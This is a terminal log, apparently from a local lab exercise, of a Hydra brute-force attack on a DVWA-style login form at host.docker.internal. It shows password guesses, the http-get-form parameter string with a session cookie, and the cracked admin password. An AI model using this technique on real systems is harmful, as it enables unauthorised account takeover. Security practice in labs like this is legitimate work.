 [ATTEMPT] target host.docker.internal - login "admin" - pass "blon" - 24869 of 456985 [child 10] (0/9)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bloo" - 24870 of 456985 [child 0] (0/9)
[ATTEMPT] target host.docker.internal - login "admin" - pass "blop" - 24871 of 456985 [child 5] (0/9)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bloq" - 24872 of 456985 [child 10] (0/9)
[ATTEMPT] target host.docker.internal - login "admin" - pass "blor" - 24873 of 456985 [child 0] (0/9)
[80][http-get-form] host: host.docker.internal   misc: /vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSES
SID=jsrlalao6oi1a2ad2gvnps6385; security=low:F=Username and/or password incorrect.   login: admin   password: blop
[STATUS] attack finished for host.docker.internal (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-28 15:37:37
beatricezani@MacBook-Air-di-Beatrice ~ %